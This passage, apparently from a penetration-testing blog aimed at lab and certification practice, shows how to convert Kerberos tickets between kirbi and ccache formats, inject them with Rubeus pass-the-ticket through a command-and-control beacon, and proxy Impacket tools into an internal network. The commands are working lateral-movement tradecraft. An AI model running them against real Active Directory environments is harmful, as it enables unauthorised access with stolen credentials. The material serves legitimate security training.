
ticketConverter.py ticket.ccache ticket.kirbi

cat ticket.kirbi | base64 -w 0


Import the ticket on Windows with Rubeus.exe ptt /ticket:[base64_ticket]

We can see that our ticket was successfully imported with Rubeus.exe klist
We can verify that our ticket works by listing shares on the target, although in hindsight ADMIN$ would be a better share to check :P
ls //[IP/FQDN]/c$

Why you shouldn’t perform attacks from Linux
As was briefly discussed in The Curious Case of Bloodhound-Python, tools on Linux are not as stable as you would expect them to be. This is due to the fact that most tools are community-driven and are not as well-maintained as their Windows counterparts.
Furthermore, this blog post heavily featured the use of an inband socks proxy as well as proxychains to proxy commands through the workstation. This may not be feasible in real world engagements, as the inband socks proxy essentially forces beacon to permanently run in interactive mode or sleep 0 as any sleep duration may cause some protocols to break.
Cheatsheet & FAQs
Q: Why are you censoring Kerberos tickets that will expire by the time this post is released?
A: In some cases, tickets can be cracked and I don’t want to get in trouble. :P
Proxychains
This wrapper simply proxies the rest of your command through a Socks5 proxy defined in /etc/proxychains4.conf. When you start Sliver’s socks5 proxy by default: it opens port 1081 on the operator’s machine.

Remote connections will resemble the following -> getST.py -> 127.0.0.1:1081 -> WKSTN-1 (BEACON) -> WKSTN-2
This effectively allows you to access internal hosts via beacon, however as mentioned above; requires beacon to be running in interactive mode or sleep 0.
Base64 -> .kirbi -> .ccache
When you forge/request tickets with Rubeus, you generally get your tickets back in the stdout as base64 ( kirbi ). Alternatively, you can specify /outfile and the base64 wrapping wil be omitted.
If you want to transfer this over to Linux, you’ll have to either base64 encode it and copy paste it over to Linux; or download the .kirbi file over the wire.
Windows -> Linux
echo "doI...[snip]..." | base64 -d  > ticket.kirbi && ticketConverter.py ticket.kirbi ticket.ccache && export KRB5CCNAME=ticket.ccache

nxc smb [...] --use-kcache
impacket*.py -k -no-pass

unset KRB5CCNAME
Linux -> Windows
Some tools will save the resulting ticket as a usable .ccache file, others will do so with .kirbi; please exercise intuition. I’d recommend using describeTicket.py to validate your .ccache before attempting to use it in Windows as you may get ungodly errors.
base64 is ran with the -w 0 flag to eliminate newlines when encoding the .kirbi file.
impacket*.py [...]
ticketConverter.py ticket.ccache ticket.kirbi

cat ticket.kirbi | base64 -w 0

execute-assembly -i Rubeus.exe ptt /ticket:doI...[snip]...
execute-assembly -i Rubeus.exe ptt /ticket:ticket.kirbi

execute-assembly -i Rubeus.exe klist
execute-assembly is ran with the -i flag due to the character limit in beacon’s execute-assembly fork and run.
-i tasks beacon to run the assembly inline, be careful when using this flag as it may cause beacon to crash if the assembly errors out.
If you are unable to pass the base64 ticket to Rubeus.exe ptt, due to other constraints; you can simply drop .kirbi to disk and reference it with Rubeus.exe ptt /ticket:[ticket.kirbi].
Closing Thoughts
I prefer to perform all attacks from Linux, as well as utilizing the tickets to perform lateral movement from Linux. These opinions are based strictly on a lab/examination perspective, where speed often takes priority over stealth.
These opinions do not reflect my stance on real-world engagements where speed is a non-factor.
In the context of solving labs and examinations quickly and easily, the following reasons are why I prefer to perform attacks from Linux:
- Kerberos Double Hop Problem
- This no longer exists
- PowerShell Constrained Language Mode (CLM)
- This no longer exists, for the most part.
- Anti-Virus Detection
- You don’t have to pray that your
execute-assemblyticked off the AV gods anymore.
- You don’t have to pray that your
- Debugging
- You can actually modify the source code of your tools without recompiling them now!
- Stability
- Lab workstations are extremely unstable, and you don’t want to be guessing whether the issue is with the lab, with your tools or with Windows.
- Speed
- All of the above points contribute to this; you can perform attacks much faster from Linux.
That being said, performing attacks from Linux is not theoretically faster than performing attacks from Windows; in fact it is quite the opposite. However, from my experience, the majority of the time spent on attacking Active Directory Environments is actually just debugging issues and not the actual attack itself.
For what it’s worth, I completed the CRTP and CRTE exams in 1 hour and 3 hours respectively; and I attribute this to the fact that I was able to debug issues much faster from Linux.